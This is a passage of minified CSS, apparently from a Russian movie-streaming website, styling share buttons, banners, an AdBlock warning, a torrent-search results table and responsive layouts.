li.socboxli{color:#000;padding-right:2px;padding-top:4px;width:80px}.discription ul.socbox li img:hover{opacity:.9}.discription2{display:block}.discription2 ul.socbox{background:url(../images/fonavtr.png) no-repeat;height:40px;list-style-type:none;margin:132px 3px 0 0;padding-top:6px;position:relative;width:220px;z-index:100}.discription2 ul.socbox li{background:none;float:left;margin:0;width:25px}.discription2 ul.socbox img{width:20px}.discription2 ul.socbox li.socboxli{color:#fff;padding-right:2px;padding-top:0;width:58px}.discription2 ul.socbox li img:hover{opacity:.9}.discription3 ul.socbox3{height:30px;list-style-type:none;margin:5px auto;position:relative;width:350px;z-index:100}.discription3 ul.socbox3 li{background:none;float:left;margin:0;width:25px}.discription3 ul.socbox3 img{width:20px}.discription3 ul.socbox3 li.socboxli3{color:#000;padding-right:2px;padding-top:0;width:175px}.discription3 ul.socbox3 li img:hover{opacity:.9}#topvk{z-index:100}.b-top{bottom:40px;filter:alpha(opacity=50);left:0;margin-left:50%;opacity:.5;position:fixed;width:34%;z-index:2600}.b-top:hover{cursor:pointer;filter:alpha(opacity=100);opacity:1}.b-top-but{background:#ccc url(../images/b-j-top.png) no-repeat 50% 11px;border-radius:7px;bottom:0;color:#000;display:block;height:38px;left:56px;margin:0 0 0 100%;padding:32px 12px 4px;position:absolute;width:70px;z-index:2600}.small a{color:#008aff}.ajaxProgress{background:#eee url(../images/loader.gif) no-repeat 50%;border:1px solid #ddd;border-radius:10px;display:block;height:40px;margin:10px auto;width:40px}.ias_trigger a{background:#f4f4f4;background:linear-gradient(180deg,#f4f4f4 0,#eaeaea);border:1px solid #dcdcdc;border-radius:6px;box-shadow:inset 0 1px 0 0 #fff;color:#777;display:block;font-weight:700;margin-bottom:20px;padding:10px 0;text-align:center;text-decoration:none;text-shadow:1px 1px 0 #fff}.ias_trigger a:hover{background:#efefef;background:linear-gradient(180deg,#efefef 0,#e0e0e0)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.podvideo{color:#ffd200;font-size:15px;font-weight:700;text-shadow:2px 2px 2px #000}#bn_68b3c0f85b:hover{text-decoration:underline}.the-news{border-bottom:1px dotted #ccc;min-height:78px;padding:12px 0 12px 10px;width:624px}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border-color:#d9d9d9}input.gsc-search-button,input.gsc-search-button:focus,input.gsc-search-button:hover{background-color:#cecece;background-image:none;border-color:#666;filter:none}.block_favorites{position:absolute;right:120px;top:119px;z-index:200}.block_favorites a{color:red;font-size:18px;font-weight:700;text-shadow:1px 1px #ffca00;z-index:210}.news-full img{max-width:100%}.fullnewsk .soondate{margin:0 3px;width:140px}.fullnewsk .soondate img{height:90px!important;width:140px!important}.vk_widget{border:2px solid #000;border-radius:5px;margin-top:6px;width:170px}.vk_widget #vk_groups,.vk_widget #vk_groups iframe{border-radius:3px}.social-links{border-collapse:separate;display:inline-table;margin-left:0;margin-top:0;position:relative}.ulSocial,.ulSocialStats{list-style:none!important;margin:0!important;padding:0!important}.ulSocial li,.ulSocialStats li{float:left!important;line-height:normal!important;list-style:none!important;margin:0!important}.ulSocialStats li{color:#000!important;float:left!important;padding:3px 0 3px 5px;text-align:left;white-space:nowrap;width:160px}.ulSocialStats li span{position:relative;top:-3px}.ulSocialStats li img{margin-right:5px}.social-links.size-big{height:32px;line-height:32px}.social-links.size-small{height:16px;line-height:16px}.social-links a{display:block;float:left;text-decoration:none}.social-links.size-big a{height:32px;margin:0 2px}.social-links.size-small a{height:16px;margin:0 3px}.social-links .count{cursor:default;display:none;float:left}.social-links .count-left{text-decoration:none}.social-links.size-big .count-left{background:url(../images/count_left.png) no-repeat;color:#565656;font-size:24px;font-weight:700;height:32px;margin-right:8px;padding-left:15px}.social-links.size-small .count-left{background:url(../images/count_left.png) no-repeat;color:#000;height:16px;margin-right:4px;padding-left:7px}.social-links.size-big .count-right,.social-links.size-small .count-right{background:url(../images/count_right.png) 100% no-repeat}.social-links img{border:0}.divCountSocial{background-color:#00303d;border-radius:10px;box-shadow:0 0 20px 0 rgba(91,105,114,.9);display:none;padding:8px 10px 10px 8px;position:absolute;width:330px;z-index:30}.divCountSocial-small-right{right:0}.divCountSocial-small-left{left:0}.divCountSocial-small-top{bottom:20px}.divCountSocial-small-bottom{top:20px}.divCountSocial-big-right{right:0}.divCountSocial-big-left{left:0}.divCountSocial-big-bottom{top:35px}.divCountSocial-big-top{bottom:35px}.divCountSocialBody{background:#fff;border:1px solid #fff;color:#000!important;height:100%;line-height:normal;margin:0;width:100%}.divCountSocialHead{background:#f2f2f2;border-bottom:3px solid #e5e5e5;padding:5px;text-align:left!important}.rating-stats{position:relative}.clearElement{clear:both}.divSocialAjaxLoader img{margin:10px 0;text-align:center}.noselect{-moz-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#dle_emo .sml_block{display:block!important}.hdadscom{display:block;float:left;padding:10px 0 0;text-align:center;width:626px}.social-likes-box{float:right;margin:10px 15px 0 0}
/*    !* position: absolute !important; *!*/.social{margin:9px 0 0 15px}.social a{display:inline-block;margin-right:4px;opacity:.8}.social a:hover{opacity:1}.social a img{border-radius:2px;overflow:hidden}.k-reg a:hover{color:#dd4b39}.btn_rec{background-image:url(../images/reg.jpg);background-position:0 0;background-repeat:no-repeat;display:block;height:75px;margin:10px 0 5px 5px;position:relative;width:165px}.btn_rec:hover{background-position:-165px 0}h3{margin-bottom:10px;margin-top:20px}#branding,#branding a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}#branding a{background-attachment:fixed;background-color:#000;background-position:center 40px;background-repeat:no-repeat;cursor:pointer}#simplemodal-overlay{background-color:#000}#simplemodal-container{background-color:#333;border:8px solid #444;padding:12px}.collections{margin:10px 0}.collect{float:left;margin-bottom:10px;margin-right:3%;width:30%}.collect .posterc{border-radius:3px;height:100px;position:relative;text-align:center}.collect .posterc img{border-radius:3px;height:100px;width:190px}.collect .namec{font-weight:700;height:40px;margin-top:5px;overflow:hidden;text-align:center}.collect .shadow{background:url(../images/featured-shadow-long.png) no-repeat scroll top/180px 10px transparent;height:10px}.collect .count{font-size:21px;margin:0 auto;position:absolute;text-align:center;top:45%;width:100%}.collect .count .num{background-color:hsla(0,0%,100%,.8);border-radius:30px;height:60px;line-height:60px;margin:0 auto;position:relative;text-align:center;top:-25px;width:60px}.lenta .edge-left{border:10px solid #8a212e;border-left-color:hsla(0,0%,100%,0);bottom:0;float:left;height:0;left:-20px;position:absolute;width:0}.lenta .cont{background:#8a212e;color:#fff;float:left;height:19px;max-width:116px;padding-right:7px;padding-top:1px}.lenta .cont,.searchitem .lenta .cont{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.searchitem .lenta .cont{line-height:20px;max-width:70px}.lenta{bottom:64px;float:right;margin-right:-2px;position:absolute;right:0}.showfull .lenta{bottom:0;position:absolute;right:-3px}.ablockleft{display:none}.ablockleft li{list-style-type:none}.ablockleft li a{position:relative;text-decoration:none;z-index:1}.ablockleft li a .ttl{color:#ff5318;font-weight:700}.ablockleft li a .dsc,.ablockleft li a .ttl{font-style:normal;height:auto;margin:3px;text-align:center;text-decoration:none}.ablockleft li a .dsc{color:#000;font-weight:400}.ablockleft li a img{border:0 solid #fff;border-radius:0;display:inherit;float:none;height:170px;margin:0;position:inherit;width:170px}.brandong-block{background-image:url(/_brand/images/branding.png);background-position:center 15px;background-repeat:no-repeat;cursor:pointer;display:block;min-height:805px;min-width:1020px;padding:60px 0 0;position:fixed;top:0;width:100%}body.no-flash .brandong-block{background-image:url(/_brand/images/bg_branding.png)}#brandong_flash{display:block;height:263px;margin:0 auto;width:1020px}.popup-block{background-color:#242424;color:#fff;display:none;width:100%}.popup-header{background:url(../images/bg-popap.png) 0 0 repeat-x;color:#1fee00;padding:20px}.popup-header h4{color:#1fee00;font-size:18px;font-weight:500;margin:0;padding:0;text-align:center}.popup-wrapper p{padding:10px 20px}.popup-block .ac{text-align:center}.popup-footer{background:url(../images/bg-popap.png) 0 0 repeat-x}.popup-rasher-block{background:url(../images/popup-line.png) bottom no-repeat;padding:15px 10px}.popup-rasher-box{float:left;font-weight:500;margin:-9px 0 0;width:50%}.chek{background:url(../images/popup-chek.png) 0 0 repeat-x;display:inline-block;height:9px;margin:0 7px 0 0;width:11px}.avast,.aviro,.drweb,.hrom,.kasp,.mozila,.oper,.yandx{background:url(../images/popup-sprites.png) 0 0 no-repeat;display:inline-block;height:36px;margin:10px 7px 0;width:36px}.drweb{background:url(../images/popup-sprites.png) 0 -36px no-repeat}.aviro{background:url(../images/popup-sprites.png) 0 -72px no-repeat}.avast{background:url(../images/popup-sprites.png) 0 -108px no-repeat}.yandx{background:url(../images/popup-sprites.png) 0 -144px no-repeat}.hrom{background:url(../images/popup-sprites.png) 0 -180px no-repeat}.mozila{background:url(../images/popup-sprites.png) 0 -216px no-repeat}.oper{background:url(../images/popup-sprites.png) 0 -252px no-repeat}.searchitem h3{margin-top:0}.searchitem .postershort .lenta{right:12px}.list-grid-box{float:right;margin:0 10px 0 0}.btn-grid,.btn-list{cursor:pointer;display:inline-block;height:21px;margin:0 1px;opacity:.6;width:28px}.btn-list{background:transparent url(../images/gridlist.png) 0 0 no-repeat}.btn-grid{background:transparent url(../images/gridlist.png) -28px 0 no-repeat}.btn-grid.active,.btn-list.active{opacity:.9}.btn-grid:hover,.btn-list:hover{opacity:1}
/*    !*width: 213px;*!*/.grid-show.grid .shortboxh{display:none}.grid-show.grid .postertitle{background-position:-50px 0;flex:initial;width:195px}.grid-show.grid .shorposterbox{padding-bottom: 15px;background:#484848;background:linear-gradient(143deg,#484848,#454545 50%,#2e2e2e);flex-direction:column;height:333px;overflow:hidden;width:195px}.grid-show.grid .postershort{flex:initial;height:270px;width:195px}.grid-show.grid .postershort img{height:269px;width:100%}.grid-show.grid .ratingshort{bottom:5px;position:absolute;right:25px;top:auto}.grid-show.grid .postertitle h2 a{font-size:14px;margin:12px 0 0 8px;max-width:none;width:156px}.grid-show.grid .shorposterbox .po{left:9px;top:275px}.banner_main{position:relative}.banner_main .close-banner{background-color:#000;border-radius:20px;cursor:pointer;display:block;height:20px;line-height:17px;position:absolute;right:-5px;text-align:center;top:-5px;width:20px}.banner_main .close-banner,.btn-red{color:#fff;font-size:16px;font-weight:700}.btn-red{background:red;background:-webkit-gradient(left top,left bottom,color-stop(0,red),color-stop(100%,#c92112));background:linear-gradient(180deg,red 0,#c92112);border:1px solid #c10d0d;border-bottom:5px solid #a71110;border-radius:9px;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff0000",endColorstr="#c92112",GradientType=0);margin:10px 10px 10px 0;padding:8px 10px 10px;text-decoration:none;text-shadow:1px 1px #000}.btn-red:hover{background:#ff2626;background:-webkit-gradient(left top,left bottom,color-stop(0,#ff2626),color-stop(100%,#de2a1d));background:linear-gradient(180deg,#ff2626 0,#de2a1d);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff2626",endColorstr="#de2a1d",GradientType=0);text-decoration:underline}body>noindex>div{position:fixed!important}.falldate a{text-decoration:underline}.falldate a:hover{text-decoration:none}.linetitle a.btn-perform{background:#a6eda9;background:-webkit-gradient(left top,left bottom,color-stop(0,#a6eda9),color-stop(31%,#66d866),color-stop(37%,#31c72e),color-stop(71%,#0bad02),color-stop(100%,#129b00));background:linear-gradient(180deg,#a6eda9 0,#66d866 31%,#31c72e 37%,#0bad02 71%,#129b00);border-radius:10px;color:#fff;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6eda9",endColorstr="#129b00",GradientType=0);line-height:20px;padding:5px 10px;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.56)}.linetitle a.btn-perform:hover{background:#a6eda9;background:-webkit-gradient(left top,left bottom,color-stop(0,#a6eda9),color-stop(31%,#66d866),color-stop(37%,#35d62f),color-stop(71%,#10ba04),color-stop(100%,#16ad02));background:linear-gradient(180deg,#a6eda9 0,#66d866 31%,#35d62f 37%,#10ba04 71%,#16ad02);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6eda9",endColorstr="#16ad02",GradientType=0)}.move-site{animation:color-change 2s infinite alternate;float:left;font-size:17px;margin-right:30px;margin-top:13px;text-decoration:none}.move-site:hover{text-decoration:underline}@keyframes color-change{0%{color:red}50%{color:#ffd200}to{color:red}}.highslide-wrapper{position:relative}.highslide-wrapper:before{background:url(../images/watermark2.png);background-size:cover;bottom:15px;content:"";height:35px;position:absolute;right:9px;width:124px;z-index:10}ul.topmenu li a.big-heart{color:#c735d9;padding:0 0 0 24px;position:relative}ul.topmenu li a.big-heart:before{background:url(../images/big-heart.svg) 0 0 no-repeat;background-size:contain;content:"";display:block;height:18px;left:0;position:absolute;top:1px;width:18px}.warning-adblock-box{background:#232323;font-weight:700;padding:0 7px 7px}.warning-adblock,.warning-adblock-box{box-sizing:border-box;display:block;float:left;width:100%}.warning-adblock{border:4px solid red;color:red;line-height:20px;padding:10px 15px;position:relative;text-align:center}.warning-adblock .fa-close{color:#fff;cursor:pointer;font-size:18px;font-style:normal;margin-top:-10px;position:absolute;right:14px;top:50%}.warning-adblock:before{content:"Пожалуйста, отключите расширение AdBlock!";display:block;font-size:18px;padding-bottom:3px;width:100%}.warning-adblock:after{content:"Оно мешает корректной работе нашего плеера";display:block;width:100%}.mob-player{display:none;float:left;position:relative;width:100%}.mob-player img{max-width:100%}.mob-player .close{background:hsla(0,0%,100%,.22);border-radius:6px;color:#fff;font-size:26px;height:30px;line-height:26px;position:absolute;right:10px;text-align:center;top:10px;width:30px}.torrents-block,.torrents-block a,.torrents-block div{box-sizing:border-box}.torrents-block{background:#232323;color:#999;float:left;padding:10px 10px 20px;width:626px}.torrents-block .btn{background:#3a3a3a;border-radius:0 0 8px 8px;color:#f8cd00;display:block;margin:0;opacity:.8;padding:8px 20px;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}.torrents-block .btn:hover{background:#4a4a4a}.torrents-block .title-column{color:#ffd200;font-weight:400;line-height:normal;margin:0 0 12px;text-align:center;text-shadow:2px 2px 2px #000}.torrents-block .torrents{background:#313030;border-radius:6px;box-shadow:0 3px 8px rgba(0,0,0,.15)}.torrents-block .torrents.show-all{border-bottom:0!important;border-radius:6px 6px 0 0!important}.torrents-block .item,.torrents-block .item-header{border-bottom:1px dashed hsla(0,0%,100%,.15);display:flex;flex-wrap:wrap;margin:0;padding:0}.torrents-block .item a{color:#fff}.torrents-block .item-header{background:#4a4a4a;border-radius:6px 6px 0 0;color:#fff;height:37px}.torrents-block .call.title{cursor:pointer;line-height:20px}.torrents-block .item-header:first-child,.torrents-block .item-header:last-child,.torrents-block .item:first-child,.torrents-block .item:last-child{border:0}.torrents-block .call{box-sizing:border-box;flex-grow:1;list-style:none;overflow:hidden;padding:8px 10px;width:100%}.torrents-block .call.col-c,.torrents-block .call.col-d,.torrents-block .call.col-s{text-align:center}.torrents-block .call.title{text-transform:uppercase}.torrents-block .call.col-n{width:calc(100% - 255px)}.torrents-block .call.col-d{width:100px}.torrents-block .call.col-s{width:75px}.torrents-block .call.col-c{width:80px}.torrents-block .fa{background:url(../search-torrents/images/magnet-solid.svg) no-repeat;background-size:contain;display:inline-block;height:14px;margin-right:3px;position:relative;top:3px;width:14px}.search-torrents iframe{width:100%}.btn-flare{background:#60d000;border:1px solid #5bc700;border-radius:20px;color:#fff!important;display:inline-block;overflow:hidden;padding:6px 10px;position:relative;text-decoration:none!important;text-shadow:0 0 3px rgba(0,0,0,.5);top:-6px}.btn-flare:before{animation:move-light 3s ease-in-out infinite;animation-delay:.05s;background-color:hsla(0,0%,100%,.8);content:"";filter:blur(10px);height:100%;left:0;position:absolute;top:0;transform:translateX(-4em) skewX(-45deg);width:1.5em}@keyframes move-light{0%{transform:translateX(-4em) skewX(-45deg)}to{transform:translateX(10em) skewX(-45deg)}}.warning-fact{animation:zooming .5s ease-in-out infinite;animation-delay:.05s;background:#af000094;border:1px dashed #fe9902;border-left:8px solid #f78900;border-radius:3px;color:#ffd4d4;float:right;margin-right:15px;margin-top:4px;padding:6px 10px;position:relative;text-decoration:none;transform:scale(1)}@keyframes zooming{0%{transform:scale(1)}50%{transform:scale(1.01)}to{transform:scale(1)}}.is_stuck{margin-top:60px}.search-torrents{background:#116306;border-radius:10px;color:#fff;margin-top:10px;padding:15px 10px 10px}.btn-search-torrents{align-items:center;display:flex;gap:10px;margin-bottom:10px}.great_btn{background:linear-gradient(180deg,#0bc408 0,#09a206);border:1px solid #0e780c;border-radius:2px;border-top-color:#87c286;box-shadow:0 -1px 0 #0e780c,0 1px 0 #fff;color:#fff;cursor:pointer;font-size:16px;margin:0;padding:4px 0 5px;text-shadow:0 1px 0 #757575;width:150px}.great_btndelete,.great_btnsave{background:linear-gradient(180deg,#e34717 0,#b15538);border:1px solid #d22727;border-radius:6px}.great_btnadmin,.great_btndelete,.great_btnsave{color:#fff;cursor:pointer;font-size:12px;margin:0;padding:4px 15px 5px}.great_btnadmin{background:linear-gradient(180deg,#23a611 0,#197a0c);border:1px solid #197a0c;border-radius:6px;text-decoration:none}.message-head svg{margin-right:5px;position:relative;top:7px}.great_btnadmin:hover{opacity:.8}.great_btngrey{background:linear-gradient(180deg,#dfdfdf 0,#d0cccc);border:1px solid #c7c7c7;border-radius:6px;color:#3d3d3d;cursor:pointer;margin:0;text-decoration:none}.great_btnadmin.big,.great_btngrey{align-items:center;display:flex;font-size:18px;padding:14px 25px 15px}.great_btnadmin.big img{margin-right:10px}.great_btnadmin.big:hover{color:#fff;opacity:.8}#torrents_preload{font-weight:700;text-align:center}#torrents_preload img{display:block;height:auto;margin:20px auto;width:60px}#trackers-block{margin:0 auto;overflow:hidden!important;padding-bottom:5px;padding-top:0;position:relative;width:100%}#trackers-block a{background-color:rgba(0,0,0,.04);border-radius:4px;color:#444!important;float:left;font-size:12px;line-height:30px;padding-left:27px;padding-top:1px;text-decoration:none;transition:all .06s;width:82px}#trackers-block li{cursor:pointer;float:left;list-style:none;margin-right:10px}#trackers-block a:active{background-color:rgba(0,0,0,.15)!important}#trackers-block a:hover{background-color:rgba(0,0,0,.1)}#trackers-block ul li a .site_tor{list-style:none;margin-left:-21px;margin-top:6px;position:absolute}.all_tor1{color:hsla(0,0%,100%,.4);font-size:14px;font-style:italic;font-weight:400;margin-bottom:10px}.all_tor{float:right;margin-top:-10px}.all_tor a{background-color:#333;border-radius:3px;color:#fff;float:left;font-size:11px;font-weight:700;margin-left:0;margin-top:5px;opacity:1;padding-left:6px;padding-right:6px;text-decoration:none!important}.site_tor.tracker_rutor{background-position:0 0}.site_tor.tracker_riper{background-position:-16px 0}.site_tor.tracker3{background-position:-32px 0}.site_tor.tracker_nnm_club{background-position:-48px 0}.site_tor.tracker_rutracker{background-position:-64px 0}.site_tor.tracker6{background-position:-80px 0}.site_tor.tracker_kinozal{background-position:-96px 0}.site_tor.tracker_rgfootball{background-position:-112px 0}.site_tor.tracker_freerutor{background-position:-128px 0}.site_tor.tracker_megapeer{background-position:-144px 0}.site_tor.tracker_limetorrents{background-position:-160px 0}.site_tor.tracker_toloka{background-position:-176px 0}.site_tor{background-image:url(../search-torrents/images/trackers.png);cursor:pointer;display:block;height:16px;margin:0 auto;transition:all .1s;width:16px}.site_tor:hover{opacity:.7}.restable{border:4px solid #197a0c;border-collapse:collapse;width:100%}.restable td,.restable th{padding:6px;text-align:left}#pselect{background:#ebebeb;border-radius:5px;color:grey;cursor:pointer;display:inline;font-size:15px;margin:3px;padding:5px 12px;text-shadow:#fff 0 1px 2px}#pselect,#pselect.active,#pselect:hover{border-bottom:1px solid rgba(0,0,0,.251)}#pselect.active,#pselect:hover{background:#97d234!important;color:#fff!important;text-shadow:1px 1px 2px #000}.restable thead tr{color:#fff;line-height:22px}.restable a{color:#0066f0;text-decoration:none}.restable a:hover{color:#444}.restable tr:nth-child(2n){background-color:#0b3507}.restable tr{background-color:#092a05}.restable tr.restable_h{background:#197a0d}.restable td{border-bottom:1px solid #0e4407;color:hsla(0,0%,100%,.7);font-size:12px;line-height:18px;vertical-align:middle}.restable td b{font-weight:400}.restable th{white-space:inherit}.restable th>span{background:url(../search-torrents/images/nosorted.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.restable .headerSortUp>span{background:url(../search-torrents/images/down.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.restable .headerSortDown>span{background:url(../search-torrents/images/up.gif) 0 50% no-repeat;cursor:pointer;padding-left:8px}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}.form-wrapper-tor{background:#444;background:rgba(0,0,0,.2);border-radius:10px;box-shadow:inset 0 1px 1px rgba(0,0,0,.4),0 1px 0 hsla(0,0%,100%,.2);margin:10px auto 25px;padding:15px;width:580px}.form-wrapper-tor input{background:#eee;border:0;border-radius:3px 0 0 3px;float:left;font:700 15px lucida sans,trebuchet MS,Tahoma;height:20px;padding:10px 5px;width:460px}.form-wrapper-tor input:focus{background:#fff;box-shadow:inset 0 0 2px rgba(0,0,0,.8);outline:0}.form-wrapper-tor input::-webkit-input-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor input:-moz-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor input:-ms-input-placeholder{color:#999;font-style:italic;font-weight:400}.form-wrapper-tor button{background:#177aa9;border:0;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;float:right;font:700 15px/40px lucida sans,trebuchet MS,Tahoma;height:40px;overflow:visible;padding:0;position:relative;text-shadow:0 -1px 0 rgba(0,0,0,.3);text-transform:uppercase;width:110px}.form-wrapper-tor button:active,.form-wrapper-tor button:focus,.form-wrapper-tor button:hover{background:#177aa9}.form-wrapper-tor button:before{border-color:transparent #177aa9;border-style:solid solid solid none;border-width:8px 8px 8px 0;content:"";left:-6px;position:absolute;top:12px}.form-wrapper-tor button:focus:before,.form-wrapper-tor button:hover:before{border-right-color:#177aa9}.form-wrapper-tor button::-moz-focus-inner{border:0;padding:0}.dark-overlay{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:9999!important}.light-turn-off .dark-overlay{display:block}.light-turn-off .btnvideobox{position:relative!important;z-index:10000!important}.ui-dialog{z-index:10001!important}.player-light{right:20px;top:105px}.player-light:after,.player-light:before{content:"";position:absolute;top:50%;transition:.3s}.player-light:before{background:#444;border-radius:40px;box-shadow:inset 0 1px 3px rgba(0,0,0,.8);height:20px;margin-top:-10px;right:0;width:40px}.player-light:after{background:#fff;border-radius:40px;box-shadow:0 1px 2px rgba(0,0,0,.3);height:18px;margin-top:-9px;right:1px;width:18px}.light-turn-off .player-light:after{background-color:#fec631;right:21px}.shortboxh .item a,.shortboxh .item.year span:nth-child(2){color:#000}.shortboxh .item.actors span:nth-child(2),.shortboxh .item.contry span:nth-child(2){width:330px}.shortboxh .item.janr span:nth-child(2){width:350px}.shortboxh .item.rejes span:nth-child(2){width:320px}.shortboxh .item.dlit span:nth-child(2){width:250px}.date-today:hover{background:#ffd201;color:#000}.fresh-serials a:hover picture{display:block}.fresh-serials picture img{border:1px solid #000;border-radius:4px;box-shadow:0 3px 8px rgba(0,0,0,.7)}.boxsocbut:before{content:"Поделиться:";margin-right:5px}.player-light{cursor:pointer;height:30px;left:10px;line-height:30px;padding-right:50px;top:2px;width:34px}.boxsocbut,.player-light{color:#fff;position:absolute;z-index:1}.boxsocbut{align-items:center;display:flex;right:3px;top:5px}#tooltip{background:#111;border-radius:3px;box-shadow:4px 4px 8px rgba(0,0,0,.3);color:#aaa;display:none;font-size:13px;max-width:300px;padding:5px 8px;position:absolute;text-align:left;text-shadow:none;z-index:9999}#tooltip:before{border:6px dashed transparent;border-bottom:6px solid #000;border-top:none;content:"";height:0;left:15px;line-height:0;position:absolute;top:-6px;width:0}#tooltip img{float:left;margin-right:10px;width:50px}.comm-date{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-top:5px}@media (max-width:1060px){:after,:before{box-sizing:border-box}#wrapper.bgmain{width:100%!important}#wrapp{width:100%}.sidebar{display:none}.headermenu{width:100%}#sideRight22,.leftmenubox,.soon-in-movie{float:left;height:auto;margin-bottom:10px;margin-left:-10px;width:178px}.leftmenubox{background-position:center 0;border-radius:15px}.soon-in-movie{margin-bottom:15px;width:168px}.soon-in-movie .lefttitle2{margin:-1px 0 0 -6px}ul.leftmenu li{height:42px;width:158px}.menucatcount{right:5px;top:12px}.lefttitle{padding:0 0 14px 20px}ul.leftmenu li a{line-height:42px}#content{padding:0 0 20px}#header,.navigationbox,.shorbox{width:100%}.search-block{display:none;max-width:calc(100% - 40px)}.k-reg{display:none}.reviews{width:100%}#header.open,.k-reg.open{-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.9);bottom:0;box-shadow:-25px 0 15px 0 rgba(0,0,0,.6);display:block;margin:0;overflow:hidden;overflow-y:scroll;padding:20px;position:fixed;right:0;top:45px;width:160px;z-index:9999}#wrapper.main #header{height:auto!important;left:auto;position:fixed;right:0;top:45px}.headermenu{background:none;height:auto}.mobile-menu{display:flex;float:right;gap:5px;padding:5px}.b-top-but{display:none}#wrapper.bgmain ul.topmenu{left:0;padding:0;top:0}ul.topmenu li{background:none;display:block}ul.topmenu li a{color:#e0dfdc}#header{display:none}.shortboxh .item.actors span:nth-child(2){width:calc(100% - 75px)!important}.shortboxh .item.contry span:nth-child(2),.shortboxh .item.janr span:nth-child(2),.shortboxh .item.rejes span:nth-child(2){width:calc(100% - 95px)!important}.shortboxh .item.dlit span:nth-child(2){width:calc(100% - 125px)!important}.bar-menu.open,.login-menu.open,.search-menu.open,.sort-title.open{opacity:.6}.search-block.open{background:rgba(0,0,0,.9);display:block;left:0;margin:0;padding:20px;position:fixed;right:0;top:45px;z-index:9999}.inputsrch{width:calc(100% - 79px)}#news_set_sort{display:none}#news_set_sort.open{align-items:center;background:#343434;border-radius:7px;box-shadow:0 4px 10px #000;display:flex;justify-content:space-between;left:0;padding:10px 20px;position:absolute;top:38px;width:calc(100% - 40px);z-index:10}.sortfl a{line-height:40px}.grid-show.grid .postershort,.grid-show.grid .postertitle,.grid-show.grid .shorposterbox{width:100%}.grid-show.grid .postertitle h2 a{width:calc(100% - 50px)}.grid-show.grid .postershort img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.conttext img{height:auto;margin-bottom:10px;max-width:100%}.navigationbox{flex-direction:column;justify-content:space-between}.showfull #content{padding:0 0 20px}.fallsttitle,.fullbox{width:100%}.favfullbox{width:calc(100% - 265px)}.fulltext,.postactors,.screens,.scrinover{width:100%}.btnvideobox ul.film{-ms-overflow-style:none;border-radius:10px 10px 0 0;display:inline-flex;overflow:hidden;overflow-x:scroll;overflow:-moz-scrollbars-none;position:relative;width:100%}.btnvideobox .tabs:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);border-radius:0 10px;content:"";display:block;height:34px;pointer-events:none;position:absolute;right:98px;top:0;width:40px}.light-turn-off .btnvideobox .tabs:after{background:linear-gradient(90deg,transparent,#000)}.btnvideobox ul.film::-webkit-scrollbar{display:none}.btnvideobox .tabs .eror,.btnvideobox .tabs .eror a{width:98px}.btnvideobox div.film{width:calc(100% - 14px)!important}.boxsoc{width:calc(100% - 20px)}.commblock{width:100%}.morefilmsbox{width:calc(100% - 7px)}.boxfilm,.boxfilm iframe,.boxfilm object,.morebb{width:100%}.editorcomm .bb-editor{width:100%!important}.commbox{width:100%}.commtext{width:calc(100% - 126px)}.commtext-box{width:calc(100% - 60px)}.berrors,.fullstory,.maincont,.mass_comments_action,.storenumber{width:calc(100% - 26px)}.basecont{width:100%!important}#wrapper.bgmain #header{height:auto!important}.fallsttitle h1{width:calc(100% - 15px)}.ratingfull{width:auto}.btnvideobox div.trailer{width:calc(100% - 14px)}.sort-title:before{content:"Сортировка";font-size:13px;padding-left:30px}.searchitem{width:100%}.ui-widget-header{background:url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x #ccc;background-size:cover}}@media (max-width:760px){div[id*=epom].epom-brend{margin-top:45px!important;z-index:-1!important}}@media (max-width:660px){.cat #content{text-align:center}.collect{width:47%}.pm-btns{padding-top:50px}.postertitle a,.postertitle h2 a{max-width:175px}.morebb{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:center;padding:0;width:100%}.podvideo{max-width:100%;text-align:center!important;width:100%}.commava,.commava img{width:42px}.commtext{width:calc(100% - 80px)}.yshko{top:7px}.comedit{float:left;position:relative;right:0}.spbr{padding:0}.screenshots-cont a{flex:0 1 calc(50% - 8px)}.fullactbox img{width:100%}.info-for{padding:8px 10px}}@media (max-width:570px){.ui-dialog{width:calc(100% - 20px)!important}.conttext img{width:100%}body{background-size:310%!important}.leftfull{float:none;margin:0 auto}.fallsttitle{text-align:center}.favfullbox{left:0;padding-left:8px;width:calc(100% - 8px)}#resultat{overflow:hidden;overflow-x:auto}}@media (max-width:440px){.collect{margin-right:0;width:100%}#news_set_sort.open{padding:10px;width:calc(100% - 20px)}}@media (max-width:390px){.slides .item .poster{width:182px}.comm-date{font-size:11px}}

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/css/styles-optimized-cats.css?v=1.03
body_size: 1486
content:
